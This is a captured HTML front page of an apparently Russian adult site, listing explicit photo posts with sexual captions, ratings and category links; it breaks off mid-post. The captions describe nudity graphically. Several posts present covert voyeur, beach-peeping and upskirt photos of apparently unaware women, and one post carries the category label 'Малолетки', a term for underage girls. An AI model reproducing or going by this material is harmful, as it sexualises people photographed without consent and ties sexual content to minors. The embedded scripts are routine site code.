

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://women.devtra.ru/page/
body_size: 7936
content:
  <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Голые девушки</title>
<meta name="description" content="Обнаженные женщины без трусов с волосатыми пездами" />
<meta name="keywords" content="девушки, голые, секс, женщины, пизда, трусы, бабы, эротика, фото" />
<meta name="author" content="   CuteNews GNU General Public License" />
<link rel="search" type="application/opensearchdescription+xml" href="http://women.devtra.ru/engine/opensearch.php" title="Голые девушки" />
<link rel="alternate" type="application/rss+xml" title="Голые девушки" href="http://women.devtra.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
<link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
</head>
<body oncontextmenu="return false;">


<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
//-->
</script>


<div class="wrapper">


	<div class="himage"><div class="himage"><div class="himage dpad">
		<h2>Эротические фото<br />
		обнаженных женщин и<br />
		видео голеньких девочек</h2>
	</div></div></div>
	
    
	<div class="wtop wsh"><div class="wsh"> <div class="wsh">&nbsp;</div></div></div>
	<div class="shadlr"><div class="shadlr">
		<div class="container">
			<div class="vsep">
				<div class="vsep">
					<div id="midside" class="rcol">
						
					
                        
                    
						<div class="sortn dpad"><div class="sortn"><form name="news_set_sort" id="news_set_sort" method="post" action="" >Сортировать секс истории с фото по:&nbsp;<img src="/templates/Default/dleimages/desc.gif" alt="" /><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a> | <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a> | <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a> | <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a> | <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
<script type="text/javascript" language="javascript">
<!-- begin

function dle_change_sort(sort, direction){

  var frm = document.getElementById('news_set_sort');

  frm.dlenewssortby.value=sort;
  frm.dledirection.value=direction;

  frm.submit();
  return false;
};

// end -->
</script></form></div></div>
						
						<div id='dle-content'><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/voyeur/173-verblyuzhi-lapki-na-plyazhe.html">Верблюжьи лапки на пляже</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/07/30/" >30-07-2018, 15:43</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-173'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '173'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '173'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '173'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '173'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '173'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-173" style="display:inline;">На пляже где много девушек и женщин невольно можно подглядеть верблюжьи лапки на трусах купальников, то есть складка на трусиках, которая повторяет складку половой щели киски девушек в промежности <br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1532959886_2.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-07/1532959886_2.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1532959886_2.jpg" style="float:left;" alt='Верблюжьи лапки на пляже' title='Верблюжьи лапки на пляже'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/voyeur/173-verblyuzhi-lapki-na-plyazhe.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 12490"><b>12490</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/voyeur/173-verblyuzhi-lapki-na-plyazhe.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/voyeur/">Подглядывание</a>, <a href="http://women.devtra.ru/student/">Студентки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html">Боди-арт на женском теле</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/07/20/" >20-07-2018, 12:03</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-172'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '172'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '172'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '172'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '172'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '172'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-172" style="display:inline;">Фестиваль боди-арта на голом женском теле. Публичная роспись краской на женское тело. Боди арт близок к нудизму, натуризму, хиппи и панк культурам.<br />Фото отчет с боди-арт фестиваля под открытым небом на улице.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1532084538_1paint35.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-07/1532084538_1paint35.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1532084538_1paint35.jpg" style="float:right;" alt='Боди-арт на женском теле' title='Боди-арт на женском теле'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1532084492_1paint8.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-07/1532084492_1paint8.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1532084492_1paint8.jpg" style="float:left;" alt='Боди-арт на женском теле' title='Боди-арт на женском теле'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 15391"><b>15391</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/172-bodi-art-na-zhenskom-tele.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/171-volosataya-lohmatka-bryunetki.html">Волосатая лохматка брюнетки</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/07/12/" >12-07-2018, 12:56</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-171'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '171'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '171'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '171'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '171'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '171'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-171" style="display:inline;">Голая жена валяется на постели без трусов с лохматой киской между ног. Брюнетка оставила с кучерявыми волосами губки в интимном месте. <br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-07/1531395717_08_1_67.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-07/1531395717_08_1_67.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-07/thumbs/1531395717_08_1_67.jpg" style="float:left;" alt='Волосатая лохматка брюнетки' title='Волосатая лохматка брюнетки'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/171-volosataya-lohmatka-bryunetki.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 9167"><b>9167</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/171-volosataya-lohmatka-bryunetki.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/kavkaz/">Кавказкие девки</a>, <a href="http://women.devtra.ru/volos/">Волосатые письки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/170-devushka-s-nezhnoy-pisey.html">Девушка с нежной писей</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/06/26/" >26-06-2018, 00:09</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-170'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '170'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '170'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '170'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '170'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '170'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-170" style="display:inline;">Пухлая девушка блондинка в черных чулках и миниюбке без трусиков раздвинула ляшки, между которыми бритая нежная пися<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-06/1529968045_img_1391.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-06/1529968045_img_1391.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-06/thumbs/1529968045_img_1391.jpg" style="float:left;" alt='Девушка с нежной писей' title='Девушка с нежной писей'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-06/1529967992_img_1392.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-06/1529967992_img_1392.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-06/thumbs/1529967992_img_1392.jpg" style="float:right;" alt='Девушка с нежной писей' title='Девушка с нежной писей'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/170-devushka-s-nezhnoy-pisey.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 6236"><b>6236</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/170-devushka-s-nezhnoy-pisey.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/169-devushka-na-dikom-plyazhe-s-kempingom.html">Девушка на диком пляже с кемпингом</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/05/18/" >18-05-2018, 23:13</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-169'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '169'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '169'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '169'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '169'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '169'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-169" style="display:inline;">Подглядывание как стройная девушка голышом купается у дикого пляжа. Приехали на кемпинг нудистов чтобы позагорать и искупаться в море голыми без купальников и заснять самое интересное на фото крупным планом.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-05/1526680775_8.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-05/1526680775_8.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-05/thumbs/1526680775_8.jpg" style="float:left;" alt='Девушка на диком пляже с кемпингом' title='Девушка на диком пляже с кемпингом'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-05/1526680769_1.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-05/1526680769_1.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-05/thumbs/1526680769_1.jpg" style="float:right;" alt='Девушка на диком пляже с кемпингом' title='Девушка на диком пляже с кемпингом'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/169-devushka-na-dikom-plyazhe-s-kempingom.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 13091"><b>13091</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/169-devushka-na-dikom-plyazhe-s-kempingom.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/voyeur/">Подглядывание</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html">Показала бритую киску в кафе</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/05/11/" >11-05-2018, 00:53</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-168'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '168'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '168'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '168'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '168'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '168'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-168" style="display:inline;">Сидя в летнем кафе моя девушка без трусов раздвинула ноги в короткой юбке и показала бритую киску при всех на камеру телефона</div>
             <center>
<br>

<script type="text/javascript">
    var tn_playlist = [{
        "video": "http://women.devtra.ru/uploads/files/2018-05/1525996223__flashubk.mp4",



        "preview": "http://women.devtra.ru/uploads/posts/2018-05/1525996384_screenshot_21.png"
    }];
    var teasernet_use_main_domain = true; 
</script>






</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 3821"><b>3821</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/168-pokazala-brituyu-kisku-v-kafe.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/167-molodaya-zhena-vstrechaet-doma-muzha-bez-trusov.html">Молодая жена встречает дома мужа без трусов</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/04/23/" >23-04-2018, 15:48</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-167'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '167'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '167'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '167'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '167'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '167'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-167" style="display:inline;">Юная женщина, хозяйка дома, как настоящая жена, встречает любимого мужа голой у двери, готовит и кормит на кухне ужином без трусов и отводит милого в спальню в постель<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1524494253_056.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-04/1524494253_056.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1524494253_056.jpg" style="float:left;" alt='Молодая жена встречает дома мужа без трусов' title='Молодая жена встречает дома мужа без трусов'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1524495717_034_1.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-04/1524495717_034_1.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1524495717_034_1.jpg" style="float:right;" alt='Молодая жена встречает дома мужа без трусов' title='Молодая жена встречает дома мужа без трусов'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/167-molodaya-zhena-vstrechaet-doma-muzha-bez-trusov.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 13003"><b>13003</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/167-molodaya-zhena-vstrechaet-doma-muzha-bez-trusov.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/student/">Студентки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html">Флешинг на районе в городе</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/04/12/" >12-04-2018, 16:43</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-166'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '166'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '166'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '166'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '166'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '166'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-166" style="display:inline;">Девочка эксгибиционистка задирает платье на дороге в спальном районе города. Прикол флешинга в том, что у девки нет нижнего белья под платьем, а сзади мужик идёт по дороге.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523546312_cutiesflashing_45_044_.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523546312_cutiesflashing_45_044_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523546312_cutiesflashing_45_044_.jpg" style="float:left;" alt='Флешинг на районе в городе' title='Флешинг на районе в городе'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523546382_cutiesflashing_45_058_.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523546382_cutiesflashing_45_058_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523546382_cutiesflashing_45_058_.jpg" style="float:right;" alt='Флешинг на районе в городе' title='Флешинг на районе в городе'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 10894"><b>10894</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/166-fleshing-na-rayone-v-gorode.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/teen/">Малолетки</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/165-zhenschina-pokazala-popu.html">Женщина показала попу</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/04/10/" >10-04-2018, 13:02</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-165'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '165'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '165'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '165'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '165'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '165'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
